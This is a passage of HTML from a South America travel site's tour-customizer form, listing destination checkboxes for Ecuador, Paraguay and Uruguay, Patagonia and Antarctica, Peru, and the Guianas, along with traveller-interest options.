                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manta & Beaches"
                           id="id22ef51cb692f11692de1bf88e98d8033id" >
                    <label for="id22ef51cb692f11692de1bf88e98d8033id">Manta & Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ingapirca"
                           id="id92f4157f8f950ca2693b2b9f5eb5c408id" >
                    <label for="id92f4157f8f950ca2693b2b9f5eb5c408id">Ingapirca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuadorian Amazon"
                           id="id238ab774dac2a78e6cfa6c1716a93645id" >
                    <label for="id238ab774dac2a78e6cfa6c1716a93645id">Ecuadorian Amazon</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_7">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/paraguy-uruguay-tours-270x100.jpg.webp');" data-children="checkbox_choice_no_8">
    <input type="checkbox" value="Paraguay & Uruguay" id="0ba822acfefa55fa18df06e901daa6e9" name="" >
    <label for="0ba822acfefa55fa18df06e901daa6e9">
        <span class="title">Paraguay & Uruguay</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_8" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_8">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Paraguay & Uruguay destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇾 🇺🇾</em>"
                           id="id250a50f115f380a3f335b1e8dacea46bid" >
                    <label for="id250a50f115f380a3f335b1e8dacea46bid"><em>Help me decide! 🇵🇾 🇺🇾</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Asunción, Paraguay"
                           id="ide82afdfc3e0625983254ea03b3d74de7id" >
                    <label for="ide82afdfc3e0625983254ea03b3d74de7id">Asunción, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ciudad del Este, Paraguay"
                           id="id6f88b6ea81151384b88bfa95adad34a7id" >
                    <label for="id6f88b6ea81151384b88bfa95adad34a7id">Ciudad del Este, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls, Paraguay/Brazil"
                           id="idb97b6c7ab10c0511f6b2e94928b355b6id" >
                    <label for="idb97b6c7ab10c0511f6b2e94928b355b6id">Iguazú Falls, Paraguay/Brazil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Jesuit Missions, Paraguay"
                           id="id826992582a484a39d8fbe98dbfae81ffid" >
                    <label for="id826992582a484a39d8fbe98dbfae81ffid">Jesuit Missions, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="The Chaco, Paraguay"
                           id="idabb490eddb38d84562b26d1d3749d958id" >
                    <label for="idabb490eddb38d84562b26d1d3749d958id">The Chaco, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="River Cruising in Paraguay"
                           id="idd8829dbb730a68dceea6acdfff9a1cacid" >
                    <label for="idd8829dbb730a68dceea6acdfff9a1cacid">River Cruising in Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colonia del Sacramento, Uruguay"
                           id="id3d64b0c3b98dd65ba8565a4f0dd52226id" >
                    <label for="id3d64b0c3b98dd65ba8565a4f0dd52226id">Colonia del Sacramento, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Montevideo, Uruguay"
                           id="id27e00c2f8e898775bb6025d95fb336a5id" >
                    <label for="id27e00c2f8e898775bb6025d95fb336a5id">Montevideo, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Punta del Este, Uruguay"
                           id="ida9d8951d7e7445b0644b53528236fef5id" >
                    <label for="ida9d8951d7e7445b0644b53528236fef5id">Punta del Este, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Wineries of Uruguay"
                           id="idf0271d66946cdb7ca9e63263ed2fb1a4id" >
                    <label for="idf0271d66946cdb7ca9e63263ed2fb1a4id">Wineries of Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Horseback Riding"
                           id="id7c8126f471a3c08a613a2058065d8eb5id" >
                    <label for="id7c8126f471a3c08a613a2058065d8eb5id">Horseback Riding</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="José Ignacio, Uruguay"
                           id="id773cec8952fcf50526b664c46d5f769aid" >
                    <label for="id773cec8952fcf50526b664c46d5f769aid">José Ignacio, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salto, Uruguay"
                           id="id641817471ebb7f7ef2b4acb99cc753f4id" >
                    <label for="id641817471ebb7f7ef2b4acb99cc753f4id">Salto, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts - Uruguay"
                           id="id9d9671dff4d657cb345cdbf4b4181d4bid" >
                    <label for="id9d9671dff4d657cb345cdbf4b4181d4bid">Beaches & Resorts - Uruguay</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_8">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Patagonia_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_9">
    <input type="checkbox" value="Patagonia & Antarctica" id="fc06688b1f7657315b158555c4b015aa" name="" >
    <label for="fc06688b1f7657315b158555c4b015aa">
        <span class="title">Patagonia & Antarctica</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_9" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_9">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Patagonia & Antarctica destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🏔️</em>"
                           id="id04a2931469ac519632ded684ed3b2351id" >
                    <label for="id04a2931469ac519632ded684ed3b2351id"><em>Help me decide! 🏔️</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctic Cruise"
                           id="idfff822e23e321bac1996c6ff708cb720id" >
                    <label for="idfff822e23e321bac1996c6ff708cb720id">Antarctic Cruise</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fly to Antarctica"
                           id="id2d105bf83f2efb4bff272dbc9ad09371id" >
                    <label for="id2d105bf83f2efb4bff272dbc9ad09371id">Fly to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Drake Passage Cruise to Antarctica"
                           id="id68f2390196350554b3a372cf630deb75id" >
                    <label for="id68f2390196350554b3a372cf630deb75id">Drake Passage Cruise to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia Cruises"
                           id="idced58b1ff7bb99fd173433d7c91be1e3id" >
                    <label for="idced58b1ff7bb99fd173433d7c91be1e3id">Patagonia Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche"
                           id="idfae16c404670411ff858d6932575cdcbid" >
                    <label for="idfae16c404670411ff858d6932575cdcbid">Bariloche</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate"
                           id="id4fdb90624e94fa584a5c43e19eb12505id" >
                    <label for="id4fdb90624e94fa584a5c43e19eb12505id">El Calafate</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park"
                           id="id9a49b45dbdf4b86707daa751d01fe680id" >
                    <label for="id9a49b45dbdf4b86707daa751d01fe680id">Torres del Paine Nat'l Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia, End of the World"
                           id="id457c91592a62f1301edabd06cbf18c40id" >
                    <label for="id457c91592a62f1301edabd06cbf18c40id">Ushuaia, End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Classic Highlights of Patagonia"
                           id="id88abcfae285345ed1c4a3255db3a8ec3id" >
                    <label for="id88abcfae285345ed1c4a3255db3a8ec3id">Classic Highlights of Patagonia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peninsula Valdez"
                           id="idc188e22f07f9cf1a372124dbef0350a6id" >
                    <label for="idc188e22f07f9cf1a372124dbef0350a6id">Peninsula Valdez</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ranch life"
                           id="ida5d99873b16b79136bf6092474f4d96eid" >
                    <label for="ida5d99873b16b79136bf6092474f4d96eid">Ranch life</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Hunting & Fishing"
                           id="id45a5c92a79cb34889f2d961f46fafb5aid" >
                    <label for="id45a5c92a79cb34889f2d961f46fafb5aid">Hunting & Fishing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Glaciers of Patagonia"
                           id="idaa36991f9b8bff6a7d0963c025931743id" >
                    <label for="idaa36991f9b8bff6a7d0963c025931743id">Glaciers of Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_9">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Machu-Picchu_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_10">
    <input type="checkbox" value="Peru & Machu Picchu" id="2523d55d9c0877a029aeaab9fdec39ee" name="" >
    <label for="2523d55d9c0877a029aeaab9fdec39ee">
        <span class="title">Peru & Machu Picchu</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_10" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_10">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Peru destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇪</em>"
                           id="id580aecc3d71092fd76602c04c0914bccid" >
                    <label for="id580aecc3d71092fd76602c04c0914bccid"><em>Help me decide! 🇵🇪</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Machu Picchu"
                           id="id94e3315cb6a8afc361c64b0ecc6ca3d9id" >
                    <label for="id94e3315cb6a8afc361c64b0ecc6ca3d9id">Machu Picchu</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuzco"
                           id="idfe9ee49f72d8051ddee67fe4261cc533id" >
                    <label for="idfe9ee49f72d8051ddee67fe4261cc533id">Cuzco</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sacred Valley / Ollantaytambo"
                           id="id9f91c273daea8cc14aaf5b219194a501id" >
                    <label for="id9f91c273daea8cc14aaf5b219194a501id">Sacred Valley / Ollantaytambo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Inca Trail / Other Treks"
                           id="idbcae8a54c892b7c1dcc25d7eeeb8c24cid" >
                    <label for="idbcae8a54c892b7c1dcc25d7eeeb8c24cid">Inca Trail / Other Treks</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lima"
                           id="id90ecb1b6556e69fdf932030adb4f3512id" >
                    <label for="id90ecb1b6556e69fdf932030adb4f3512id">Lima</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nazca Lines"
                           id="id9845d641977c3161465d860d3ebd5c29id" >
                    <label for="id9845d641977c3161465d860d3ebd5c29id">Nazca Lines</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id74c8fd5638f15fe44f89f2ebbf4271abid" >
                    <label for="id74c8fd5638f15fe44f89f2ebbf4271abid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colca Canyon"
                           id="id86199f754e3b28bcf6b32fcfbaf14b93id" >
                    <label for="id86199f754e3b28bcf6b32fcfbaf14b93id">Colca Canyon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon"
                           id="id1b743b6052ed6a183f85686fae8a6069id" >
                    <label for="id1b743b6052ed6a183f85686fae8a6069id">Peruvian Amazon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paracas / Ballestas Islands"
                           id="id1c75cbcf360da0ff6ae7147f75838f9bid" >
                    <label for="id1c75cbcf360da0ff6ae7147f75838f9bid">Paracas / Ballestas Islands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arequipa"
                           id="id426dc786a6d55d8e726c842a478c6b1aid" >
                    <label for="id426dc786a6d55d8e726c842a478c6b1aid">Arequipa</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Trujillo / Chiclayo"
                           id="id32013d71358c348e7847a57e7795e81cid" >
                    <label for="id32013d71358c348e7847a57e7795e81cid">Trujillo / Chiclayo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mancora Beaches"
                           id="id943416ee4639aaaabe030939b0b109f5id" >
                    <label for="id943416ee4639aaaabe030939b0b109f5id">Mancora Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kuelap / Chachapoyas"
                           id="idfe2f1d3bd3b2ccae2374de495ea81236id" >
                    <label for="idfe2f1d3bd3b2ccae2374de495ea81236id">Kuelap / Chachapoyas</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_10">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/guyana_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_11">
    <input type="checkbox" value="The Guianas" id="862fa58db5f9b67bae3ca74a1164efbb" name="" >
    <label for="862fa58db5f9b67bae3ca74a1164efbb">
        <span class="title">The Guianas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_11" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_11">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Guianas destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i>"
                           id="id8398f48bbc3c64e69e2abafa13af127bid" >
                    <label for="id8398f48bbc3c64e69e2abafa13af127bid"><i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Georgetown, Guyana"
                           id="id5b5699ebf03935d35772cea0f0d37b85id" >
                    <label for="id5b5699ebf03935d35772cea0f0d37b85id">Georgetown, Guyana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rupununi Savannahs"
                           id="ide57baaae1ad209b15f4f7c87dcdc9db9id" >
                    <label for="ide57baaae1ad209b15f4f7c87dcdc9db9id">Rupununi Savannahs</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Central Rainforests"
                           id="idab4ab7104adac7d7af1ce9cac6ef095fid" >
                    <label for="idab4ab7104adac7d7af1ce9cac6ef095fid">Central Rainforests</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to Suriname"
                           id="idca78a23260bb02a339bf566f86c6c5aeid" >
                    <label for="idca78a23260bb02a339bf566f86c6c5aeid">Extension to Suriname</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to French Guiana"
                           id="id3bdc7cf3105741f431fc21720ed83cb0id" >
                    <label for="id3bdc7cf3105741f431fc21720ed83cb0id">Extension to French Guiana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kaieteur Falls"
                           id="idfd0ac91ff907a55ed7950d839051ee5bid" >
                    <label for="idfd0ac91ff907a55ed7950d839051ee5bid">Kaieteur Falls</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_11">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/help-me-decide_3-270x100.jpg.webp');" data-children="checkbox_choice_no_12">
    <input type="checkbox" value="Help Me Decide!" id="d2e8eb0074f2acc2b634bc7931fff339" name="" >
    <label for="d2e8eb0074f2acc2b634bc7931fff339">
        <span class="title">Help Me Decide!</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_12" data-input-connection="interests-children">
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_12">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Interests</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nature  "
                           id="idcdf241dc8b59f5311f9c2a3296ff71ddid" >
                    <label for="idcdf241dc8b59f5311f9c2a3296ff71ddid">I Like Nature  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Animals "
                           id="id7870630ed07d1c3b63c3de791b3464bdid" >
                    <label for="id7870630ed07d1c3b63c3de791b3464bdid">I Like Animals </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nightlife  "
                           id="id325057d51475f9284c4e48cb4713b708id" >
                    <label for="id325057d51475f9284c4e48cb4713b708id">I Like Nightlife  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Mountains"
                           id="id23984aa7b815035251dd6d5b0c02c002id" >
                    <label for="id23984aa7b815035251dd6d5b0c02c002id">I Like Mountains</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Cities "
                           id="ide586ee896263cc5c6b334af60d41dcdcid" >
                    <label for="ide586ee896263cc5c6b334af60d41dcdcid">I Like Cities </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Food "
                           id="id1f242b97305d239d53cc305e7a41f852id" >
                    <label for="id1f242b97305d239d53cc305e7a41f852id">I Like Food </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Architecture  "
                           id="idf2a4fed65f987cc5ecebe1a6b68fbb3eid" >
                    <label for="idf2a4fed65f987cc5ecebe1a6b68fbb3eid">I Like Architecture  </label>
                    
                </div>
